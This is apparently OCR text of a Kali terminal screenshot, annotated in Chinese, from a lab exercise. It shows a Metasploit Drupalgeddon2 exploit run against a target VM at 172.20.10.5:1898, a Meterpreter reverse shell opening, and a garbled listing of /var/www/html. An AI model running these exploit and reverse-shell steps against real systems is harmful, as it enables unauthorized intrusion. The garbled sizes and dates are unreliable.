 1 2 3 4 3 8:33
root@kali: /home/kali
文件 动作 编辑 查看 帮助
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 172.20.10.5 靶机ip
RHOSTS => 172.20.10.5
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 1898 靶机端口
RPORT => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run 运行
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.4:4444 -> 172.20.10.5:51548) at 2024-10-29 08:32:41 -0400
meterpreter > ls 列出目录
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 475800772128957 fil 207442293773-05-16 03:36:21 -0400 CHANGELOG.txt
100755/rwxr-xr-x 6360846566857 fil 207442293773-05-16 03:36:21 -0400 COPYRIGHT.txt
100755/rwxr-xr-x 7374458848949 fil 207442293773-05-16 03:36:21 -0400 INSTALL.mysql.txt
100755/rwxr-xr-x 8048768714578 fil 207442293773-05-16 03:36:21 -0400 INSTALL.pgsql.txt
100755/rwxr-xr-x 5574867551506 fil 207442293773-05-16 03:36:21 -0400 INSTALL.sqlite.txt
100755/rwxr-xr-x 77287936509515 fil 207442293773-05-16 03:36:21 -0400 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 207442293773-05-16 03:36:21 -0400 LICENSE.txt
100644/rw-r--r-- 14721481446804764 fil 207452918583-06-18 16:34:46 -0400 LuizGonzaga-LampiaoFalou.mp3
100755/rwxr-xr-x 37409165156870 fil 207442293773-05-16 03:36:21 -0400 MAINTAINERS.txt
100755/rwxr-xr-x 23115513992454 fil 207442293773-05-16 03:36:21 -0400 README.txt
100755/rwxr-xr-x 43477953947531 fil 207442293773-05-16 03:36:21 -0400 UPGRADE.txt
100644/rw-r--r-- 149099789715355 fil 207452827122-11-09 10:48:22 -0500 audio.m4a
100755/rwxr-xr-x 28363964029388 fil 207442293773-05-16 03:36:21 -0400 authorize.php
100755/rwxr-xr-x 3092376453840 fil 207442293773-05-16 03:36:21 -0400 cron.php
040755/rwxr-xr-x 17592186048512 dir 207442293773-05-16 03:36:21 -0400 includes
100755/rwxr-xr-x 2272037700113 fil 207442293773-05-16 03:36:21 -0400 index.php
100755/rwxr-xr-x 3019362009791 fil 207442293773-05-16 03:36:21 -0400 install.php
100755/rwxr-xr-x 1149900184360404 fil 195804193645-09-25 03:18:20 -0400 lampiao.jpg
040755/rwxr-xr-x 17592186048512 dir 207442293773-05-16 03:36:21 -0400 misc
040755/rwxr-xr-x 17592186048512 dir 207442293773-05-16 03:36:21 -0400 modules
040755/rwxr-xr-x 17592186048512 dir 207442293773-05-16 03:36:21 -0400 profiles
100644/rw-r--r-- 41549513631178 fil 207452657131-05-04 17:02:29 -0400 qrc.png